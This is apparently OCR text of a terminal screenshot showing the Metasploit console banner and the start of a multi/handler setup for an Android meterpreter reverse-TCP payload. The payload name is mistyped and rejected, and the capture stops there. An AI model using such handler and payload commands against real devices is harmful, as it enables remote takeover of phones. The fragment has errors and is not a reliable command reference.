 Applications Places Terminal Sat 10:20 1
root@mksh-far7an: ~
File Edit View Search Terminal Help
http://metasploit.pro
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/resverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(handler) > set PAYLOAD android/meterpreter/ree_tcp